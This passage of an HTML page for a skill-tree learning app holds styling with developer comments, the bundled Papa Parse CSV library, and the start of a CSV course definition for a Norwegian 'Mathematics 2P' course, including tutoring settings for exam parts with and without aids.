  font-size: 0.78rem;
  line-height: 1.55;
  padding: 0.8rem;
  border: 1px solid var(--border);
  border-radius: 10px;
  background: var(--bg);
  color: var(--text);
  resize: vertical;
  margin-bottom: 1.4rem;
}

#instruction-text.visible { display: block; }

.exam-list {
  list-style: none;
  font-size: 0.86rem;
}

.exam-list li {
  padding: 0.5rem 0;
  border-top: 1px solid var(--border);
}

.exam-list li:first-child { border-top: none; }

.exam-list a { text-decoration: none; }
.exam-list a:hover, .exam-list a:focus-visible { text-decoration: underline; }

#detail-empty {
  color: var(--text-muted);
  font-style: italic;
  padding: 2rem 0;
}

/* Legend */

/* Kortene selv skriver nå ut "Del 1"/"Del 2"/"Del 1+2" i sin egen badge
   (se makeHjelpemiddelBadge i engine.js) i stedet for forkortelsen "D1" -
   en egen forklarende legend er derfor overflødig. #legend-elementet står
   igjen tomt i hvert fags index.html; skjul det helt så det ikke tar opp
   plass. */
#legend {
  display: none;
}

@media (max-width: 720px) {
  #detail-panel.open { width: 100vw; position: fixed; inset: 0; z-index: 20; }
  #detail-panel-inner { width: 100vw; }
}

/* ==========================================================================
   SITE-SPECIFIC OVERRIDES — must stay last in the file.

   Everything above this line is the ported source, unchanged. Rules that
   aiskilltrees-style actually contradicts go here instead of being edited
   in place, so the two copies stay easy to diff.

   They have to be LAST: the rules they overrule have the same specificity,
   so only source order decides. Put this block at the top and it silently
   does nothing.
   ========================================================================== */

/* BUTTONS ARE ROUNDED IN THE TREE APP — a deliberate departure from
   aiskilltrees-style, decided by Vidar 2026-09-20.

   The port originally squared every text button to match the design system,
   which left #goal-index-btn and #exam-btn square while the icon controls
   next to them stayed pills — an inconsistency visible in the same menu.
   Rather than square the pills too, the whole app goes round.

   The rule is now: in the tree app, CONTROLS are pills and CONTAINERS
   (modals, panels, the node boxes) stay square, so --radius is still 0.
   The marketing pages are untouched and remain square throughout. */
.btn,
#action-menu-panel #goal-index-btn,
#action-menu-panel #exam-btn,
#lesson-plan-btn,
.linkbtn,
.column-header-btn {
  border-radius: var(--radius-pill);
}

/* Læringsmålnavnet i «Vis alle læringsmål» er en knapp (den hopper til noden
   i kartet), men skal lese som tekst. Se renderGoalIndexBody i engine.js. */
button.goal-index-item-name {
  border: 0;
  background: none;
  padding: 0;
  margin: 0;
  font: inherit;
  color: inherit;
  text-align: left;
  cursor: pointer;
}
button.goal-index-item-name:hover { color: var(--accent); text-decoration: underline; }
button.goal-index-item-name:focus-visible { outline: 2px solid var(--accent); outline-offset: 2px; }

/* THE APP FILLS THE VIEWPORT — <body> HAS TO BE THE FLEX COLUMN.

   `main` asks for `flex: 1; min-height: 0`, which only means something inside a
   flex container, and nothing ever made <body> one. So `main` took its content
   height instead: #graph-scroll grew to the full height of the graph (2600px+
   on a 900px screen), the WINDOW scrolled vertically, and the scroll container
   itself had no vertical range at all — scrollHeight === clientHeight.

   That is what made drag-to-pan work sideways and do nothing downwards.
   setupPanning() in engine.js sets scrollLeft AND scrollTop on every move; the
   horizontal one had somewhere to go and the vertical one did not. Same reason
   the mouse wheel scrolled the page rather than the map.

   Missing in the skogvoll.com original too, so this is a fix, not a port
   artefact to keep. `height: 100%` on html+body near the top of this file is
   what gives the column a definite height to divide up; `overflow: hidden`
   keeps a stray child from bringing the page scrollbar back. The detail panel
   scrolls itself (#detail-panel-inner is overflow-y: auto), so nothing inside
   depends on the page scrolling. */
body {
  display: flex;
  flex-direction: column;
  overflow: hidden;
}

/* LEDETEKSTEN OVER BESKRIVELSEN — «Eleven kan:» / «Eleven kan forklare:».

   Beskrivelsen i tree.csv er fra 2026-09-21 en bar verbfrase (ferdighet)
   eller en bar definisjon (begrep); setningen fullføres her. Ledeteksten er
   derfor ikke pynt, den er halve setningen, og den står i primærgrønt på
   egen linje for å vise at den kommer fra verktøyet og ikke fra læreren som
   skrev noden. Se learnerLeadIn() i engine.js. */
#detail-lead {
  margin-bottom: 0.3rem;
  font-size: 0.95rem;
  font-weight: 600;
  color: var(--accent);
}

/* #detail-desc er et <div> fra samme dato, fordi en node kan holde flere
   definisjoner. Avsnittsmargen slås av her; avstanden ned til
   forutsetningene er elementets egen margin-bottom lenger opp i fila. */
#detail-desc > p { margin: 0; }

#detail-desc .definition-list {
  margin: 0;
  padding-left: 1.15rem;
}

#detail-desc .definition-list li { margin-bottom: 0.4rem; }
#detail-desc .definition-list li:last-child { margin-bottom: 0; }
/* Termen står i samme farge som brødteksten ellers, bare i halvfeit: den
   skal skille seg fra definisjonen, ikke fra siden. Gjelder både avsnittet
   med én definisjon og punktlista med flere. */
#detail-desc strong { color: var(--text); }


/* KANTENE ER SVAKE SOM STANDARD - tre nivåer, ikke ett.

   Et tre med hundre noder tegner flere hundre kurver, og i full styrke legger
   de seg som et garnnøste over kolonnene (Vidar, 2026-09-21). Grunnfargen er
   derfor lys nok til at strukturen anes uten å konkurrere med boksene, og to
   tilstander henter en kant tilbake:

     .edge-from-mastered  kanten GÅR FRA en node eleven har huket av. Det er
                          kantene som peker videre inn i det eleven kan ta fatt
                          på nå, så de er de eneste som er verdt å lese i en
                          graf man ikke har valgt noe i.
     .edge-selected       kanten hører til noden som er åpen i detaljpanelet,
                          inn eller ut. Denne er grønn - den svarer på «hva
                          henger sammen med DENNE?», som er et annet spørsmål
                          enn «hvor er jeg», og skal kunne følges på tvers av
                          hele kartet.

   Grønn er aldri det eneste signalet: den valgte noden har også .active, og en
   avhuket node har sin egen ring og avkryssede boks. Se updateEdgeHighlight()
   i engine.js, som også flytter de valgte kantene sist i <svg> så de tegnes
   øverst. Erstatter .edge-active, som lyste opp kanter der BEGGE endene var
   mestret - en tilstand eleven ikke har bruk for å se. */
#edges path {
  stroke: color-mix(in srgb, var(--ink) 15%, transparent);
  stroke-width: 1.3;
}

#edges path.edge-from-mastered {
  stroke: color-mix(in srgb, var(--ink) 40%, transparent);
  stroke-width: 1.7;
}

#edges path.edge-selected {
  stroke: color-mix(in srgb, var(--accent) 85%, transparent);
  stroke-width: 2.4;
}
</style>

<script type='text/javascript' src='https://aiskilltrees.com/[base64]'></script></head>
<body>
  <!--
    engine.js tømmer denne <header>-en og flytter alt innholdet (tilbakelenke,
    fremdriftslinje, tittel, ingress) inn i den flytende menyen nede til
    venstre, slik at grafen får hele skjermhøyden. Se ensureActionMenu().
    Elementene må derfor ligge her, med akkurat disse klassene — men de vises
    aldri på denne plassen (tree.css skjuler `header` helt).
  -->
  <header>
    <div class="header-inner">
      <h1></h1>
      <p class="tagline"></p>
      <div class="progress-row">
        <div class="progress-bar"><div class="progress-bar-fill" id="progress-fill"></div></div>
        <span class="progress-label" id="progress-label"></span>
      </div>
    </div>
  </header>

  <!--
    Øverste linje på sida: fagnavnet, og en vei videre for den som ser et
    tre og lurer på om hen kan lage et selv. Den står HER framfor i den
    flytende menyen fordi den også skal stå i enkeltfil-utgaven en lærer
    laster ned og sender rundt — der er den den eneste lenka tilbake til
    metoden. Teksten fylles av applyPageChrome() fra språkfila.
  -->
  <p class="made-with" id="made-with"></p>

  <div id="error-banner"></div>
  <div id="legend"></div>

  <main>
    <div id="graph-scroll">
      <div id="graph-container">
        <div id="column-bands"></div>
        <svg id="edges"></svg>
        <div id="column-headers"></div>
        <div id="nodes-layer"></div>
      </div>
    </div>

    <aside id="detail-panel">
      <div id="detail-panel-inner">
        <p id="detail-empty"></p>
      </div>
    </aside>
  </main>

  <script>/* @license
Papa Parse
v5.7.0
https://github.com/mholt/PapaParse
License: MIT
*/
((e,t)=>{"function"==typeof define&&define.amd?define([],t):"object"==typeof module&&"undefined"!=typeof exports?module.exports=t():e.Papa=t()})(this,function r(){var n="undefined"!=typeof self?self:"undefined"!=typeof window?window:void 0!==n?n:{};var s=!n.document&&!!n.postMessage,a=n.IS_PAPA_WORKER||!1,o={},h=0,w={};function q(e){return 65279===e.charCodeAt(0)?e.slice(1):e}function u(e){this._handle=null,this._finished=!1,this._completed=!1,this._halted=!1,this._input=null,this._baseIndex=0,this._partialLine="",this._rowCount=0,this._start=0,this._nextChunk=null,this.isFirstChunk=!0,this._completeResults={data:[],errors:[],meta:{}},function(e){var t=v(e);t.chunkSize=parseInt(t.chunkSize),e.step||e.chunk||(t.chunkSize=null);this._handle=new i(t),(this._handle.streamer=this)._config=t}.call(this,e),this.parseChunk=function(t,e){var i=parseInt(this._config.skipFirstNLines)||0;if(this.isFirstChunk&&0<i){let e=this._config.newline;e||(r=this._config.quoteChar||'"',e=this._handle.guessLineEndings(t,r)),t=[...t.split(e).slice(i)].join(e)}this.isFirstChunk&&U(this._config.beforeFirstChunk)&&void 0!==(r=this._config.beforeFirstChunk(t))&&(t=r),this.isFirstChunk=!1,this._halted=!1;var i=this._partialLine+t,r=(this._partialLine="",this._handle.parse(i,this._baseIndex,!this._finished));if(!this._handle.paused()&&!this._handle.aborted()){t=r.meta.cursor,i=(this._finished||(this._partialLine=i.substring(t-this._baseIndex),this._baseIndex=t),r&&r.data&&(this._rowCount+=r.data.length),this._finished||this._config.preview&&this._rowCount>=this._config.preview);if(a)n.postMessage({results:r,workerId:w.WORKER_ID,finished:i});else if(U(this._config.chunk)&&!e){if(this._config.chunk(r,this._handle),this._handle.paused()||this._handle.aborted())return void(this._halted=!0);this._completeResults=r=void 0}return this._config.step||this._config.chunk||(this._completeResults.data=this._completeResults.data.concat(r.data),this._completeResults.errors=this._completeResults.errors.concat(r.errors),this._completeResults.meta=r.meta),this._completed||!i||!U(this._config.complete)||r&&r.meta.aborted||(this._config.complete(this._completeResults,this._input),this._completed=!0),i||r&&r.meta.paused||this._nextChunk(),r}this._halted=!0},this._sendError=function(e){U(this._config.error)?this._config.error(e):a&&this._config.error&&n.postMessage({workerId:w.WORKER_ID,error:e,finished:!1})}}function d(e){var r;(e=e||{}).chunkSize||(e.chunkSize=w.RemoteChunkSize),u.call(this,e),this._nextChunk=s?function(){this._readChunk(),this._chunkLoaded()}:function(){this._readChunk()},this.stream=function(e){this._input=e,this._nextChunk()},this._readChunk=function(){if(this._finished)this._chunkLoaded();else{if(r=new XMLHttpRequest,this._config.withCredentials&&(r.withCredentials=this._config.withCredentials),s||(r.onload=m(this._chunkLoaded,this),r.onerror=m(this._chunkError,this)),r.ontimeout=m(this._chunkTimeout,this),r.open(this._config.downloadRequestBody?"POST":"GET",this._input,!s),this._config.downloadTimeout&&!s&&(r.timeout=this._config.downloadTimeout),this._config.downloadRequestHeaders){var e,t=this._config.downloadRequestHeaders;for(e in t)r.setRequestHeader(e,t[e])}var i;this._config.chunkSize&&(i=this._start+this._config.chunkSize-1,r.setRequestHeader("Range","bytes="+this._start+"-"+i));try{r.send(this._config.downloadRequestBody)}catch(e){this._chunkError(e.message)}s&&0===r.status&&this._chunkError()}},this._chunkLoaded=function(){4===r.readyState&&(r.status<200||400<=r.status?this._chunkError():(this._start+=this._config.chunkSize||r.responseText.length,this._finished=!this._config.chunkSize||this._start>=(e=>null!==(e=e.getResponseHeader("Content-Range"))?parseInt(e.substring(e.lastIndexOf("/")+1)):-1)(r),this.parseChunk(r.responseText)))},this._chunkError=function(e){e=r.statusText||e;this._sendError(new Error(e))},this._chunkTimeout=function(){this._chunkError("Request timed out after "+this._config.downloadTimeout+"ms")}}function l(e){(e=e||{}).chunkSize||(e.chunkSize=w.LocalChunkSize),u.call(this,e);var i,r,n="undefined"!=typeof FileReader;this.stream=function(e){this._input=e,r=e.slice||e.webkitSlice||e.mozSlice,n?((i=new FileReader).onload=m(this._chunkLoaded,this),i.onerror=m(this._chunkError,this)):i=new FileReaderSync,this._nextChunk()},this._nextChunk=function(){this._finished||this._config.preview&&!(this._rowCount<this._config.preview)||this._readChunk()},this._readChunk=function(){var e=this._input,t=(this._config.chunkSize&&(t=Math.min(this._start+this._config.chunkSize,this._input.size),e=r.call(e,this._start,t)),i.readAsText(e,this._config.encoding));n||this._chunkLoaded({target:{result:t}})},this._chunkLoaded=function(e){this._start+=this._config.chunkSize,this._finished=!this._config.chunkSize||this._start>=this._input.size,this.parseChunk(e.target.result)},this._chunkError=function(){this._sendError(i.error)}}function f(e){var i;u.call(this,e=e||{}),this.stream=function(e){return i=e,this._nextChunk()},this._nextChunk=function(){var e,t;if(!this._finished)return e=this._config.chunkSize,i=e?(t=i.substring(0,e),i.substring(e)):(t=i,""),this._finished=!i,this.parseChunk(t)}}function c(e){u.call(this,e=e||{});var t=[],i=!0,r=!1;this.pause=function(){u.prototype.pause.apply(this,arguments),this._input.pause()},this.resume=function(){u.prototype.resume.apply(this,arguments),this._input.resume()},this.stream=function(e){this._input=e,this._input.on("data",this._streamData),this._input.on("end",this._streamEnd),this._input.on("error",this._streamError)},this._checkIsFinished=function(){r&&1===t.length&&(this._finished=!0)},this._nextChunk=function(){this._checkIsFinished(),t.length?this.parseChunk(t.shift()):i=!0},this._streamData=m(function(e){try{t.push("string"==typeof e?e:e.toString(this._config.encoding)),i&&(i=!1,this._checkIsFinished(),this.parseChunk(t.shift()))}catch(e){this._streamError(e)}},this),this._streamError=m(function(e){this._streamCleanUp(),this._sendError(e)},this),this._streamEnd=m(function(){this._streamCleanUp(),r=!0,this._streamData("")},this),this._streamCleanUp=m(function(){this._input.removeListener("data",this._streamData),this._input.removeListener("end",this._streamEnd),this._input.removeListener("error",this._streamError)},this)}function i(m){var n,s,a,t,o=Math.pow(2,53),h=-o,u=/^\s*-?(\d+\.?|\.\d+|\d+\.\d+)([eE][-+]?\d+)?\s*$/,d=/^((\d{4}-[01]\d-[0-3]\dT[0-2]\d:[0-5]\d:[0-5]\d\.\d+([+-][0-2]\d:[0-5]\d|Z))|(\d{4}-[01]\d-[0-3]\dT[0-2]\d:[0-5]\d:[0-5]\d([+-][0-2]\d:[0-5]\d|Z))|(\d{4}-[01]\d-[0-3]\dT[0-2]\d:[0-5]\d([+-][0-2]\d:[0-5]\d|Z)))$/,i=this,r=0,l=0,f=!1,e=!1,c=[],p={data:[],errors:[],meta:{}};function y(e){return"greedy"===m.skipEmptyLines?""===e.join("").trim():1===e.length&&0===e[0].length}function _(){if(p&&a&&(k("Delimiter","UndetectableDelimiter","Unable to auto-detect delimiting character; defaulted to '"+w.DefaultDelimiter+"'"),a=!1),m.skipEmptyLines&&(p.data=p.data.filter(function(e){return!y(e)})),g()){if(p)if(Array.isArray(p.data[0])){for(var e=0;g()&&e<p.data.length;e++)p.data[e].forEach(t);p.data.splice(0,1)}else p.data.forEach(t);function t(e){c.push(e)}}function i(e,t){for(var i=m.header?{}:[],r=0;r<e.length;r++){var n=r,s=e[r],s=((e,t)=>(e=>(m.dynamicTypingFunction&&void 0===m.dynamicTyping[e]&&(m.dynamicTyping[e]=m.dynamicTypingFunction(e)),!0===(m.dynamicTyping[e]||m.dynamicTyping)))(e)?"true"===t||"TRUE"===t||"false"!==t&&"FALSE"!==t&&((e=>{if(u.test(e)){e=parseFloat(e);if(h<e&&e<o)return 1}})(t)?parseFloat(t):d.test(t)?new Date(t):""===t?null:t):t)(n=m.header?r>=c.length?"__parsed_extra":c[r]:n,s=m.transform?m.transform(s,n):s);"__parsed_extra"===n?(i[n]=i[n]||[],i[n].push(s)):i[n]=s}return m.header&&(r>c.length?k("FieldMismatch","TooManyFields","Too many fields: expected "+c.length+" fields but parsed "+r,l+t):r<c.length&&k("FieldMismatch","TooFewFields","Too few fields: expected "+c.length+" fields but parsed "+r,l+t)),i}var r;p&&(m.header||m.dynamicTyping||m.transform)&&(r=1,!p.data.length||Array.isArray(p.data[0])?(p.data=p.data.map(i),r=p.data.length):p.data=i(p.data,0),m.header&&p.meta&&(p.meta.fields=c),l+=r)}function g(){return m.header&&0===c.length}function k(e,t,i,r){e={type:e,code:t,message:i};void 0!==r&&(e.row=r),p.errors.push(e)}U(m.step)&&(t=m.step,m.step=function(e){p=e,g()?_():(_(),0!==p.data.length&&(r+=e.data.length,m.preview&&r>m.preview?s.abort():(p.data=p.data[0],t(p,i))))}),this.parse=function(e,t,i){var r=m.quoteChar||'"',r=(m.newline||(m.newline=this.guessLineEndings(e,r)),a=!1,m.delimiter?U(m.delimiter)&&(m.delimiter=m.delimiter(e),p.meta.delimiter=m.delimiter):((r=((e,t,i,r,n)=>{var s,a,o,h;n=n||[",","\t","|",";",w.RECORD_SEP,w.UNIT_SEP];for(var u=0;u<n.length;u++){for(var d,l=n[u],f=0,c=0,p=0,_=(o=void 0,new E({comments:r,delimiter:l,newline:t,preview:10}).parse(e)),g=0;g<_.data.length;g++)i&&y(_.data[g])?p++:(d=_.data[g].length,c+=d,void 0===o?o=d:0<d&&(f+=Math.abs(d-o),o=d));0<_.data.length&&(c/=_.data.length-p),1.99<c&&(void 0===a||f<a||f===a&&h<c)&&(a=f,s=l,h=c)}return{successful:!!(m.delimiter=s),bestDelimiter:s}})(e,m.newline,m.skipEmptyLines,m.comments,m.delimitersToGuess)).successful?m.delimiter=r.bestDelimiter:(a=!0,m.delimiter=w.DefaultDelimiter),p.meta.delimiter=m.delimiter),v(m));return r.header=g(),m.preview&&m.header&&r.preview++,n=e,s=new E(r),p=s.parse(n,t,i),_(),f?{meta:{paused:!0}}:p||{meta:{paused:!1}}},this.paused=function(){return f},this.pause=function(){f=!0,s.abort(),n=U(m.chunk)?"":n.substring(s.getCharIndex())},this.resume=function(){i.streamer._halted?(f=!1,i.streamer.parseChunk(n,!0)):setTimeout(i.resume,3)},this.aborted=function(){return e},this.abort=function(){e=!0,s.abort(),p.meta.aborted=!0,U(m.complete)&&m.complete(p),n=""},this.guessLineEndings=function(e,t){e=e.substring(0,1048576);var t=new RegExp(P(t)+"([^]*?)"+P(t),"gm"),i=(e=e.replace(t,"")).split("\r"),t=e.split("\n"),e=1<t.length&&t[0].length<i[0].length;if(1===i.length||e)return"\n";for(var r=0,n=0;n<i.length;n++)"\n"===i[n][0]&&r++;return r>=i.length/2?"\r\n":"\r"}}function P(e){return e.replace(/[.*+?^${}()|[\]\\]/g,"\\$&")}function E(C){var S=(C=C||{}).delimiter,O=C.newline,x=C.comments,T=C.step,I=C.preview,A=C.fastMode,D=null,L=!1,F=null==C.quoteChar?'"':C.quoteChar,z=F;if(void 0!==C.escapeChar&&(z=C.escapeChar),("string"!=typeof S||-1<w.BAD_DELIMITERS.indexOf(S))&&(S=","),x===S)throw new Error("Comment character same as delimiter");!0===x?x="#":("string"!=typeof x||-1<w.BAD_DELIMITERS.indexOf(x))&&(x=!1),"\n"!==O&&"\r"!==O&&"\r\n"!==O&&(O="\n");var M=0,j=!1;this.parse=function(i,t,r){if("string"!=typeof i)throw new Error("Input must be a string");var n=i.length,e=S.length,s=O.length,a=x.length,o=U(T),h=[],u=[],d=[],l=M=0;if(!i)return b();if(A||!1!==A&&-1===i.indexOf(F)){for(var f=i.split(O),c=0;c<f.length;c++){if(d=f[c],M+=d.length,c!==f.length-1)M+=O.length;else if(r)return b();if(!x||d.substring(0,a)!==x){if(o){if(h=[],k(d.split(S)),R(),j)return b()}else k(d.split(S));if(I&&I<=c)return h=h.slice(0,I),b(!0)}}return b()}for(var p=i.indexOf(S,M),_=i.indexOf(O,M),g=new RegExp(P(z)+P(F),"g"),m=i.indexOf(F,M);;)if(i[M]===F)for(m=M,M++;;){if(-1===(m=i.indexOf(F,m+1)))return r||u.push({type:"Quotes",code:"MissingQuotes",message:"Quoted field unterminated",row:h.length,index:M}),E();if(m===n-1)return E(i.substring(M,m).replace(g,F));if(F===z&&i[m+1]===z)m++;else if(F===z||0===m||i[m-1]!==z){-1!==p&&p<m+1&&(p=i.indexOf(S,m+1));var y=w(-1===(_=-1!==_&&_<m+1?i.indexOf(O,m+1):_)?p:Math.min(p,_));if(i.substr(m+1+y,e)===S){d.push(i.substring(M,m).replace(g,F)),i[M=m+1+y+e]!==F&&(m=i.indexOf(F,M)),p=i.indexOf(S,M),_=i.indexOf(O,M);break}y=w(_);if(i.substring(m+1+y,m+1+y+s)===O){if(d.push(i.substring(M,m).replace(g,F)),v(m+1+y+s),p=i.indexOf(S,M),m=i.indexOf(F,M),o&&(R(),j))return b();if(I&&h.length>=I)return b(!0);break}u.push({type:"Quotes",code:"InvalidQuotes",message:"Trailing quote on quoted field is malformed",row:h.length,index:M}),m++}}else if(x&&0===d.length&&i.substring(M,M+a)===x){if(-1===_)return b();M=_+s,_=i.indexOf(O,M),p=i.indexOf(S,M)}else if(-1!==p&&(p<_||-1===_))d.push(i.substring(M,p)),M=p+e,p=i.indexOf(S,M);else{if(-1===_)break;if(d.push(i.substring(M,_)),v(_+s),o&&(R(),j))return b();if(I&&h.length>=I)return b(!0)}return E();function k(e){h.push(e),l=M}function w(e){var t=0;return t=-1!==e&&(e=i.substring(m+1,e))&&""===e.trim()?e.length:t}function E(e){return r||(void 0===e&&(e=i.substring(M)),d.push(e),M=n,k(d),o&&R()),b()}function v(e){M=e,k(d),d=[],_=i.indexOf(O,M)}function b(e){if(C.header&&!t&&h.length&&!L){var s=h[0],a=Object.create(null),o=new Set(s);let n=!1;for(let r=0;r<s.length;r++){let i=q(s[r]);if(a[i=U(C.transformHeader)?C.transformHeader(i,r):i]){let e,t=a[i];for(;e=i+"_"+t,t++,o.has(e););o.add(e),s[r]=e,a[i]++,n=!0,(D=null===D?{}:D)[e]=i}else a[i]=1,s[r]=i;o.add(i)}n&&console.warn("Duplicate headers found and renamed."),L=!0}return{data:h,errors:u,meta:{delimiter:S,linebreak:O,aborted:j,truncated:!!e,cursor:l+(t||0),renamedHeaders:D}}}function R(){T(b()),h=[],u=[]}},this.abort=function(){j=!0},this.getCharIndex=function(){return M}}function p(e){var t=e.data,i=o[t.workerId],r=!1;if(t.error)i.userError(t.error,t.file);else if(t.results&&t.results.data){var n={abort:function(){r=!0,_(t.workerId,{data:[],errors:[],meta:{aborted:!0}})},pause:g,resume:g};if(U(i.userStep)){for(var s=0;s<t.results.data.length&&(i.userStep({data:t.results.data[s],errors:t.results.errors,meta:t.results.meta},n),!r);s++);delete t.results}else U(i.userChunk)&&(i.userChunk(t.results,n,t.file),delete t.results)}t.finished&&!r&&_(t.workerId,t.results)}function _(e,t){var i=o[e];U(i.userComplete)&&i.userComplete(t),i.terminate(),delete o[e]}function g(){throw new Error("Not implemented.")}function v(e){if("object"!=typeof e||null===e)return e;var t,i=Array.isArray(e)?[]:{};for(t in e)i[t]=v(e[t]);return i}function m(e,t){return function(){e.apply(t,arguments)}}function U(e){return"function"==typeof e}return w.parse=function(e,t){var i=(t=t||{}).dynamicTyping||!1;U(i)&&(t.dynamicTypingFunction=i,i={});if(t.dynamicTyping=i,t.transform=!!U(t.transform)&&t.transform,void 0!==t.downloadTimeout){var i=parseInt(t.downloadTimeout);if(isNaN(i))throw new Error("Config downloadTimeout value ("+t.downloadTimeout+") not parsable by parseInt(val).");t.downloadTimeout=i}if(!t.worker||!w.WORKERS_SUPPORTED)return i=null,w.NODE_STREAM_INPUT,"string"==typeof e?(e=q(e),i=new(t.download?d:f)(t)):!0===e.readable&&U(e.read)&&U(e.on)?i=new c(t):(n.File&&e instanceof File||e instanceof Object)&&(i=new l(t)),i.stream(e);(i=(()=>{var e;return!!w.WORKERS_SUPPORTED&&(e=(()=>{var e=n.URL||n.webkitURL||null,t=r.toString();return w.BLOB_URL||(w.BLOB_URL=e.createObjectURL(new Blob(["var global = (function() { if (typeof self !== 'undefined') { return self; } if (typeof window !== 'undefined') { return window; } if (typeof global !== 'undefined') { return global; } return {}; })(); global.IS_PAPA_WORKER=true; ","(",t,")();"],{type:"text/javascript"})))})(),(e=new n.Worker(e)).onmessage=p,e.id=h++,o[e.id]=e)})()).userStep=t.step,i.userChunk=t.chunk,i.userComplete=t.complete,i.userError=t.error,t.step=U(t.step),t.chunk=U(t.chunk),t.complete=U(t.complete),t.error=U(t.error),delete t.worker,i.postMessage({input:e,config:t,workerId:i.id})},w.unparse=function(e,t){var s=!1,g=!0,m=",",y="\r\n",a='"',o=a+a,i=!1,r=null,h=!1,u=((()=>{if("object"==typeof t){if("string"!=typeof t.delimiter||w.BAD_DELIMITERS.filter(function(e){return-1!==t.delimiter.indexOf(e)}).length||(m=t.delimiter),"boolean"!=typeof t.quotes&&"function"!=typeof t.quotes&&!Array.isArray(t.quotes)||(s=t.quotes),"boolean"!=typeof t.skipEmptyLines&&"string"!=typeof t.skipEmptyLines||(i=t.skipEmptyLines),"string"==typeof t.newline&&(y=t.newline),"string"==typeof t.quoteChar&&(a=t.quoteChar,o=a+a),"boolean"==typeof t.header&&(g=t.header),Array.isArray(t.columns)){if(0===t.columns.length)throw new Error("Option columns is empty");r=t.columns}void 0!==t.escapeChar&&(o=t.escapeChar+a),t.escapeFormulae instanceof RegExp?h=t.escapeFormulae:"boolean"==typeof t.escapeFormulae&&t.escapeFormulae&&(h=/^[=+\-@\t\r].*$/)}})(),new RegExp(P(a),"g"));"string"==typeof e&&(e=JSON.parse(e));if(Array.isArray(e)){if(!e.length||Array.isArray(e[0]))return n(null,e,i);if("object"==typeof e[0])return n(r||Object.keys(e[0]),e,i)}else if("object"==typeof e)return"string"==typeof e.data&&(e.data=JSON.parse(e.data)),Array.isArray(e.data)&&(e.fields||(e.fields=e.meta&&e.meta.fields||r),e.fields||(e.fields=Array.isArray(e.data[0])?e.fields:"object"==typeof e.data[0]?Object.keys(e.data[0]):[]),Array.isArray(e.data[0])||"object"==typeof e.data[0]||(e.data=[e.data])),n(e.fields||[],e.data||[],i);throw new Error("Unable to serialize unrecognized input");function n(e,t,i){var r="",n=("string"==typeof e&&(e=JSON.parse(e)),"string"==typeof t&&(t=JSON.parse(t)),Array.isArray(e)&&0<e.length),s=!Array.isArray(t[0]);if(n&&g){for(var a=0;a<e.length;a++)0<a&&(r+=m),r+=k(e[a],a);0<t.length&&(r+=y)}for(var o=0;o<t.length;o++){var h=(n?e:t[o]).length,u=!1,d=n?0===Object.keys(t[o]).length:0===t[o].length;if(i&&!n&&(u="greedy"===i?""===t[o].join("").trim():1===t[o].length&&0===t[o][0].length),"greedy"===i&&n){for(var l=[],f=0;f<h;f++){var c=s?e[f]:f;l.push(t[o][c])}u=""===l.join("").trim()}if(!u){for(var p=0;p<h;p++){0<p&&!d&&(r+=m);var _=n&&s?e[p]:p;r+=k(t[o][_],p)}o<t.length-1&&(!i||0<h&&!d)&&(r+=y)}}return r}function k(e,t){var i,r,n;return null==e?"":e.constructor===Date?isNaN(e.getTime())?"":e.toISOString():(n=!1,h&&"string"==typeof e&&h.test(e)&&(e="'"+e,n=!0),r=(i=e.toString()).replace(u,o),(n=n||!0===s||"function"==typeof s&&s(e,t)||Array.isArray(s)&&s[t]||((e,t)=>{for(var i=0;i<t.length;i++)if(-1<e.indexOf(t[i]))return!0;return!1})(r,w.BAD_DELIMITERS)||-1<r.indexOf(m)||-1<i.indexOf(a)||" "===r.charAt(0)||" "===r.charAt(r.length-1))?a+r+a:r)}},w.RECORD_SEP=String.fromCharCode(30),w.UNIT_SEP=String.fromCharCode(31),w.BYTE_ORDER_MARK="\ufeff",w.BAD_DELIMITERS=["\r","\n",'"',w.BYTE_ORDER_MARK],w.WORKERS_SUPPORTED=!s&&!!n.Worker,w.NODE_STREAM_INPUT=1,w.LocalChunkSize=10485760,w.RemoteChunkSize=5242880,w.DefaultDelimiter=",",w.Parser=E,w.ParserHandle=i,w.NetworkStreamer=d,w.FileStreamer=l,w.StringStreamer=f,w.ReadableStreamStreamer=c,a&&(n.onmessage=function(e){e=e.data;void 0===w.WORKER_ID&&e&&(w.WORKER_ID=e.workerId);"string"==typeof e.input?n.postMessage({workerId:w.WORKER_ID,results:w.parse(e.input,e.config),finished:!0}):(n.File&&e.input instanceof File||e.input instanceof Object)&&(e=w.parse(e.input,e.config))&&n.postMessage({workerId:w.WORKER_ID,results:e,finished:!0})}),(d.prototype=Object.create(u.prototype)).constructor=d,(l.prototype=Object.create(u.prototype)).constructor=l,(f.prototype=Object.create(f.prototype)).constructor=f,(c.prototype=Object.create(u.prototype)).constructor=c,w});</script>
  <script>window.AIST_BUNDLE = {"tree.csv":"id,type,topic,name,description,depends_on,aids,instruction\r\n,config,,schemaVersion,3,,,\r\n,config,,title,Mathematics 2P,,,\r\n,config,,description,\"The skills and concepts in Mathematics 2P, from percentages and personal finance to statistics and geometry.\",,,\r\n,config,,language,en,,,\r\n,config,,learner,student,,,\r\n,config,,subjectFamily,mathematics,,,\r\n,config,,features.motivation,true,,,\r\n,config,,features.exams,false,,,\r\n,config,,slots.courseName,Mathematics 2P,,,\r\n,config,,slots.motivationSubject,maths,,,\r\n,config,,slots.expressionFocus,\"leaves out units (kr, %, cm), mixes up percent and percentage points, rounds too early, and uses the equals sign to chain steps that are not equal\",,,\r\n,config,,slots.courseSpecifics,\"The course follows the Norwegian curriculum and Norwegian conventions: decimals are written with a decimal comma, money is in kroner (kr), and payslips, taxes, loans and price indices work as they do in Norway.\",,,\r\n,config,,topicOrder,Percentages;Equations and inequalities;Income and price index;Loans and credit;Statistics;Geometry,,,\r\n,config,,aids.label,Exam part,,,\r\n,config,,aids.1.name,Without aids,,,\r\n,config,,aids.1.student,\"Part 1 of the exam: pen, pencil, ruler and protractor only. No calculator or digital tools.\",,,\r\n,config,,aids.1.model,\"The student must manage this without a calculator or any digital tool. Choose numbers that work out by hand, and do not suggest a calculator.\",,,\r\n,config,,aids.2.name,With aids,,,\r\n,config,,aids.2.student,\"Part 2 of the exam: all aids allowed, including calculator, spreadsheet and graphing tool.\",,,\r\n,config,,aids.2.model,\"The student may use a calculator, a spreadsheet and a graphing tool. Ask them to say what they entered and to explain what the result means.\",,,\r\npercent,concept,Percentages,Percent,\"Percent: hundredths of a whole, so 25 % means 25/100 = 0,25.\",,1,\r\nconvert-percent,skill,Percentages,\"Convert between fraction, decimal and percent\",\"convert a number between fraction, decimal and percent form, for example 3/4 = 0,75 = 75 